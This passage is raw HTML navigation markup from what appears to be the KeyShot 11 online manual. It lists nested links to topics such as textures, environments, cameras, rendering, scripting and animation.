class="underline_link"/>Color Composite</span></a></li><li manual-topic-id="4818" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/utility-node-types/color-invert/" rel="4818" class="  has-no-inner-child" ><span class="underline_link"/>Color Invert</span></a></li><li manual-topic-id="4843" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/utility-node-types/color-key-mask/" rel="4843" class="  has-no-inner-child" ><span class="underline_link"/>Color Key Mask</span></a></li><li manual-topic-id="4896" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/utility-node-types/color-to-number/" rel="4896" class="  has-no-inner-child" ><span class="underline_link"/>Color To Number</span></a></li><li manual-topic-id="4931" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/utility-node-types/color-curve-randomize/" rel="4931" class="  has-no-inner-child" ><span class="underline_link"/>Color Curve Randomize</span></a></li><li manual-topic-id="4979" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/material-graph/material-graph-nodes/utility-node-types/mapping-2d/" rel="4979" class="  has-no-inner-child" ><span class="underline_link"/>Mapping 2D</span></a></li></ul></li></ul></li></ul></li><li manual-topic-id="5004" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/materials/multi-materials/" rel="5004" class="  has-no-inner-child" ><span class="underline_link"/>Multi-Materials</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="5037" manual-parent-id="5037" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/textures/" rel="5037" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Textures</span></a><ul class="parent-display-5037"><li manual-topic-id="5044" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-library/" rel="5044" class="  has-no-inner-child" ><span class="underline_link"/>Texture Library</span></a></li><li manual-topic-id="5052" >  <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/" rel="5052" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Texture Types</span></a><ul class="parent-display-5052"><li manual-topic-id="5054" >  <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/image-textures/" rel="5054" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Image Textures</span></a><ul class="parent-display-5054"><li manual-topic-id="5069" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/image-textures/texture-map/" rel="5069" class="  has-no-inner-child" ><span class="underline_link"/>Texture Map</span></a></li><li manual-topic-id="5071" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/image-textures/tiled-uv/" rel="5071" class="  has-no-inner-child" ><span class="underline_link"/>Tiled UV</span></a></li><li manual-topic-id="5090" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/image-textures/tri-planar/" rel="5090" class="  has-no-inner-child" ><span class="underline_link"/>Tri-Planar</span></a></li><li manual-topic-id="5100" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/image-textures/video-map/" rel="5100" class="  has-no-inner-child" ><span class="underline_link"/>Video Map</span></a></li></ul></li><li manual-topic-id="5056" >  <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/2d-textures/" rel="5056" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>2D Textures</span></a><ul class="parent-display-5056"><li manual-topic-id="5110" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/2d-textures/brushed/" rel="5110" class="  has-no-inner-child" ><span class="underline_link"/>Brushed</span></a></li><li manual-topic-id="5118" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/2d-textures/mesh/" rel="5118" class="  has-no-inner-child" ><span class="underline_link"/>Mesh</span></a></li><li manual-topic-id="5153" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/2d-textures/weave/" rel="5153" class="  has-no-inner-child" ><span class="underline_link"/>Weave</span></a></li></ul></li><li manual-topic-id="5058" >  <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/" rel="5058" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>3D Textures</span></a><ul class="parent-display-5058"><li manual-topic-id="16012" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/3d-paint/" rel="16012" class="  has-no-inner-child" ><span class="underline_link"/>3D Paint</span></a></li><li manual-topic-id="5170" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/camouflage/" rel="5170" class="  has-no-inner-child" ><span class="underline_link"/>Camouflage</span></a></li><li manual-topic-id="5164" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/brushed-radial/" rel="5164" class="  has-no-inner-child" ><span class="underline_link"/>Brushed (Radial)</span></a></li><li manual-topic-id="5180" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/cellular/" rel="5180" class="  has-no-inner-child" ><span class="underline_link"/>Cellular</span></a></li><li manual-topic-id="5189" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/color-gradient/" rel="5189" class="  has-no-inner-child" ><span class="underline_link"/>Color Gradient</span></a></li><li manual-topic-id="5200" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/contour/" rel="5200" class="  has-no-inner-child" ><span class="underline_link"/>Contour</span></a></li><li manual-topic-id="5215" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/curvature/" rel="5215" class="  has-no-inner-child" ><span class="underline_link"/>Curvature</span></a></li><li manual-topic-id="5222" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/granite/" rel="5222" class="  has-no-inner-child" ><span class="underline_link"/>Granite</span></a></li><li manual-topic-id="5227" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/leather/" rel="5227" class="  has-no-inner-child" ><span class="underline_link"/>Leather</span></a></li><li manual-topic-id="5233" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/marble/" rel="5233" class="  has-no-inner-child" ><span class="underline_link"/>Marble</span></a></li><li manual-topic-id="5240" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/noise-fractal/" rel="5240" class="  has-no-inner-child" ><span class="underline_link"/>Noise (Fractal)</span></a></li><li manual-topic-id="5246" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/noise-texture/" rel="5246" class="  has-no-inner-child" ><span class="underline_link"/>Noise (Texture)</span></a></li><li manual-topic-id="5252" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/occlusion/" rel="5252" class="  has-no-inner-child" ><span class="underline_link"/>Occlusion</span></a></li><li manual-topic-id="5259" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/scratches/" rel="5259" class="  has-no-inner-child" ><span class="underline_link"/>Scratches</span></a></li><li manual-topic-id="5264" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/spots/" rel="5264" class="  has-no-inner-child" ><span class="underline_link"/>Spots</span></a></li><li manual-topic-id="5269" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/vertex-color/" rel="5269" class="  has-no-inner-child" ><span class="underline_link"/>Vertex Color</span></a></li><li manual-topic-id="5271" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/volume-map/" rel="5271" class="  has-no-inner-child" ><span class="underline_link"/>Volume Map</span></a></li><li manual-topic-id="5276" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/wood/" rel="5276" class="  has-no-inner-child" ><span class="underline_link"/>Wood</span></a></li><li manual-topic-id="5282" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/texture-types/3d-textures/wood-advanced/" rel="5282" class="  has-no-inner-child" ><span class="underline_link"/>Wood (Advanced)</span></a></li></ul></li></ul></li><li manual-topic-id="5289" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/map-types/" rel="5289" class="  has-no-inner-child" ><span class="underline_link"/>Map Types</span></a></li><li manual-topic-id="5310" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/mapping-types/" rel="5310" class="  has-no-inner-child" ><span class="underline_link"/>Mapping Types</span></a></li><li manual-topic-id="5325" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/textures/move-texture/" rel="5325" class="  has-no-inner-child" ><span class="underline_link"/>Move Texture</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="5343" manual-parent-id="5343" style="padding:3px 0px;"><i class="fas fa-angle-right doc-root-plus-icon"></i><a href="https://manual.keyshot.com/keyshot11/manual/labels/" rel="5343" class="   no-child  " style=""><span class="underline_link"/>Labels</span></a></li><li class="nav-header nav-header-sub" manual-topic-id="5365" manual-parent-id="5365" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/environments/" rel="5365" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Environments</span></a><ul class="parent-display-5365"><li manual-topic-id="5367" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/environments/adding-environments/" rel="5367" class="  has-no-inner-child" ><span class="underline_link"/>Adding Environments</span></a></li><li manual-topic-id="5375" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/environments/environment-settings/" rel="5375" class="  has-no-inner-child" ><span class="underline_link"/>Environment Settings</span></a></li><li manual-topic-id="5383" >  <a href="https://manual.keyshot.com/keyshot11/manual/environments/hdri-editor/" rel="5383" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>HDRI Editor (Pro)</span></a><ul class="parent-display-5383"><li manual-topic-id="5385" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/environments/hdri-editor/hdri-editor-pins/" rel="5385" class="  has-no-inner-child" ><span class="underline_link"/>HDRI Editor Pins</span></a></li><li manual-topic-id="5440" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/environments/hdri-editor/hdri-editor-background/" rel="5440" class="  has-no-inner-child" ><span class="underline_link"/>HDRI Editor Background</span></a></li></ul></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="5469" manual-parent-id="5469" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/lighting/" rel="5469" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Lighting</span></a><ul class="parent-display-5469"><li manual-topic-id="5471" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/lighting/custom-lighting-presets/" rel="5471" class="  has-no-inner-child" ><span class="underline_link"/>Custom Lighting Presets</span></a></li><li manual-topic-id="9044" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/lighting/lighting-manager/" rel="9044" class="  has-no-inner-child" ><span class="underline_link"/>Light Manager</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="5475" manual-parent-id="5475" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/cameras/" rel="5475" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Cameras</span></a><ul class="parent-display-5475"><li manual-topic-id="5482" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/cameras/navigating-your-scene/" rel="5482" class="  has-no-inner-child" ><span class="underline_link"/>Navigating Your Scene</span></a></li><li manual-topic-id="5484" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/cameras/camera-list/" rel="5484" class="  has-no-inner-child" ><span class="underline_link"/>Camera List</span></a></li><li manual-topic-id="5499" >  <a href="https://manual.keyshot.com/keyshot11/manual/cameras/position-and-orientation/" rel="5499" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Position and Orientation</span></a><ul class="parent-display-5499"><li manual-topic-id="5508" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/cameras/position-and-orientation/walkthrough-mode/" rel="5508" class="  has-no-inner-child" ><span class="underline_link"/>Walkthrough Mode</span></a></li></ul></li><li manual-topic-id="5521" >  <a href="https://manual.keyshot.com/keyshot11/manual/cameras/lens-settings/" rel="5521" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Lens Settings</span></a><ul class="parent-display-5521"><li manual-topic-id="5523" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/cameras/lens-settings/perspective/" rel="5523" class="  has-no-inner-child" ><span class="underline_link"/>Perspective</span></a></li><li manual-topic-id="5532" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/cameras/lens-settings/orthographic/" rel="5532" class="  has-no-inner-child" ><span class="underline_link"/>Orthographic</span></a></li><li manual-topic-id="5537" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/cameras/lens-settings/shift/" rel="5537" class="  has-no-inner-child" ><span class="underline_link"/>Shift</span></a></li><li manual-topic-id="5545" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/cameras/lens-settings/panoramic/" rel="5545" class="  has-no-inner-child" ><span class="underline_link"/>Panoramic</span></a></li></ul></li><li manual-topic-id="5569" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/cameras/stereo-vr/" rel="5569" class="  has-no-inner-child" ><span class="underline_link"/>Stereo (VR)</span></a></li><li manual-topic-id="5574" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/cameras/depth-of-field/" rel="5574" class="  has-no-inner-child" ><span class="underline_link"/>Depth of Field</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="5551" manual-parent-id="5551" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/image/" rel="5551" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Image</span></a><ul class="parent-display-5551"><li manual-topic-id="5558" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/image/resolution/" rel="5558" class="  has-no-inner-child" ><span class="underline_link"/>Resolution</span></a></li><li manual-topic-id="5583" >  <a href="https://manual.keyshot.com/keyshot11/manual/image/image-styles/" rel="5583" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Image Styles</span></a><ul class="parent-display-5583"><li manual-topic-id="5594" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/image/image-styles/basic-image-style/" rel="5594" class="  has-no-inner-child" ><span class="underline_link"/>Basic Image Style</span></a></li><li manual-topic-id="5600" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/image/image-styles/photographic-image-style/" rel="5600" class="  has-no-inner-child" ><span class="underline_link"/>Photographic Image Style</span></a></li></ul></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="5612" manual-parent-id="5612" style="padding:3px 0px;"><i class="fas fa-angle-right doc-root-plus-icon"></i><a href="https://manual.keyshot.com/keyshot11/manual/studios/" rel="5612" class="   no-child  " style=""><span class="underline_link"/>Studios</span></a></li><li class="nav-header nav-header-sub" manual-topic-id="5634" manual-parent-id="5634" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/tools-3/" rel="5634" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Tools</span></a><ul class="parent-display-5634"><li manual-topic-id="5649" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/move-tool/" rel="5649" class="  has-no-inner-child" ><span class="underline_link"/>Move tool</span></a></li><li manual-topic-id="5655" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/unwrap-uv/" rel="5655" class="  has-no-inner-child" ><span class="underline_link"/>Unwrap UV</span></a></li><li manual-topic-id="5689" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/edit-normals/" rel="5689" class="  has-no-inner-child" ><span class="underline_link"/>Edit Normals</span></a></li><li manual-topic-id="9062" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/flip-normals/" rel="9062" class="  has-no-inner-child" ><span class="underline_link"/>Flip Normals</span></a></li><li manual-topic-id="5698" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/re-tessellate/" rel="5698" class="  has-no-inner-child" ><span class="underline_link"/>Re-Tessellate</span></a></li><li manual-topic-id="16053" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/physics-simulation/" rel="16053" class="  has-no-inner-child" ><span class="underline_link"/>Physics Simulation</span></a></li><li manual-topic-id="5708" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/close-mesh/" rel="5708" class="  has-no-inner-child" ><span class="underline_link"/>Close Mesh</span></a></li><li manual-topic-id="5717" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/split-object-surface/" rel="5717" class="  has-no-inner-child" ><span class="underline_link"/>Split Object Surface</span></a></li><li manual-topic-id="5754" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/split-separate-objects/" rel="5754" class="  has-no-inner-child" ><span class="underline_link"/>Split Separate Objects</span></a></li><li manual-topic-id="13231" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/mesh-simplification/" rel="13231" class="  has-no-inner-child" ><span class="underline_link"/>Mesh Simplification</span></a></li><li manual-topic-id="5759" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-templates/" rel="5759" class="  has-no-inner-child" ><span class="underline_link"/>Material Templates</span></a></li><li manual-topic-id="5774" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-importer/" rel="5774" class="  has-no-inner-child" ><span class="underline_link"/>Material Importer</span></a></li><li manual-topic-id="16087" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/" rel="16087" class="  has-no-inner-child" ><span class="underline_link"/>Material Information Manager</span></a></li><li manual-topic-id="5786" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/set-camera-target/" rel="5786" class="  has-no-inner-child" ><span class="underline_link"/>Set Camera Target</span></a></li><li manual-topic-id="5791" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/tools-3/match-perspective/" rel="5791" class="  has-no-inner-child" ><span class="underline_link"/>Match Perspective</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="5808" manual-parent-id="5808" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/render-4/" rel="5808" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Render</span></a><ul class="parent-display-5808"><li manual-topic-id="5811" >  <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output/" rel="5811" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Render Output</span></a><ul class="parent-display-5811"><li manual-topic-id="5813" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output/name-templates/" rel="5813" class="  has-no-inner-child" ><span class="underline_link"/>Name Templates</span></a></li><li manual-topic-id="5822" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output/still-image-output/" rel="5822" class="  has-no-inner-child" ><span class="underline_link"/>Still Image Output</span></a></li><li manual-topic-id="5831" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output/animation-output/" rel="5831" class="  has-no-inner-child" ><span class="underline_link"/>Animation Output</span></a></li><li manual-topic-id="5837" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output/keyshotxr-output/" rel="5837" class="  has-no-inner-child" ><span class="underline_link"/>KeyShotXR Output</span></a></li><li manual-topic-id="5850" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output/configurator-output/" rel="5850" class="  has-no-inner-child" ><span class="underline_link"/>Configurator Output</span></a></li><li manual-topic-id="5859" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output/layers-and-passes/" rel="5859" class="  has-no-inner-child" ><span class="underline_link"/>Layers and Passes</span></a></li><li manual-topic-id="16066" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output/cmf/" rel="16066" class="  has-no-inner-child" ><span class="underline_link"/>CMF</span></a></li><li manual-topic-id="5980" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output/region-rendering/" rel="5980" class="  has-no-inner-child" ><span class="underline_link"/>Region Rendering</span></a></li></ul></li><li manual-topic-id="5990" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-options/" rel="5990" class="  has-no-inner-child" ><span class="underline_link"/>Render Options</span></a></li><li manual-topic-id="6079" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-queue/" rel="6079" class="  has-no-inner-child" ><span class="underline_link"/>Render Queue</span></a></li><li manual-topic-id="6092" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output-window-image-editor/" rel="6092" class="  has-no-inner-child" ><span class="underline_link"/>Render Output Window (image editor)</span></a></li><li manual-topic-id="6096" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/render-4/gpu-mode/" rel="6096" class="  has-no-inner-child" ><span class="underline_link"/>GPU Mode</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="15962" manual-parent-id="15962" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/scripting/" rel="15962" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Scripting</span></a><ul class="parent-display-15962"><li manual-topic-id="15964" >  <a href="https://manual.keyshot.com/keyshot11/manual/scripting/quick-start-scripting/" rel="15964" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Quick Start Scripting</span></a><ul class="parent-display-15964"><li manual-topic-id="15982" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/quick-start-scripting/scripting-material-graph/" rel="15982" class="  has-no-inner-child" ><span class="underline_link"/>Scripting: Material Graph</span></a></li><li manual-topic-id="15983" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/quick-start-scripting/scripting-import-file/" rel="15983" class="  has-no-inner-child" ><span class="underline_link"/>Scripting: Import file</span></a></li><li manual-topic-id="15984" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/quick-start-scripting/scripting-render-image/" rel="15984" class="  has-no-inner-child" ><span class="underline_link"/>Scripting: Render image</span></a></li><li manual-topic-id="15985" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/quick-start-scripting/scripting-cancelling-scripts/" rel="15985" class="  has-no-inner-child" ><span class="underline_link"/>Scripting: Cancelling scripts</span></a></li><li manual-topic-id="15986" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/quick-start-scripting/scripting-camera-manipulation/" rel="15986" class="  has-no-inner-child" ><span class="underline_link"/>Scripting: Camera manipulation</span></a></li><li manual-topic-id="15987" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/quick-start-scripting/scripting-custom-input-dialog/" rel="15987" class="  has-no-inner-child" ><span class="underline_link"/>Scripting: Custom input dialog</span></a></li><li manual-topic-id="15988" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/quick-start-scripting/scripting-accessing-scene-nodes/" rel="15988" class="  has-no-inner-child" ><span class="underline_link"/>Scripting: Accessing scene nodes</span></a></li><li manual-topic-id="15989" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/quick-start-scripting/scripting-transforming-scene-nodes/" rel="15989" class="  has-no-inner-child" ><span class="underline_link"/>Scripting: Transforming scene nodes</span></a></li></ul></li><li manual-topic-id="6104" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/scripting-2/" rel="6104" class="  has-no-inner-child" ><span class="underline_link"/>Scripting Console</span></a></li><li manual-topic-id="6114" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/scripting-examples/" rel="6114" class="  has-no-inner-child" ><span class="underline_link"/>Scripting Examples</span></a></li><li manual-topic-id="6126" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/scripting/exposed-headless-scripting-functionality/" rel="6126" class="  has-no-inner-child" ><span class="underline_link"/>Headless Scripting</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="6131" manual-parent-id="6131" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/animation/" rel="6131" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Animation</span></a><ul class="parent-display-6131"><li manual-topic-id="6136" >  <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-types/" rel="6136" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Animation Types</span></a><ul class="parent-display-6136"><li manual-topic-id="6144" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-types/part-animations/" rel="6144" class="  has-no-inner-child" ><span class="underline_link"/>Part Animations</span></a></li><li manual-topic-id="9956" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-types/environment-animations/" rel="9956" class="  has-no-inner-child" ><span 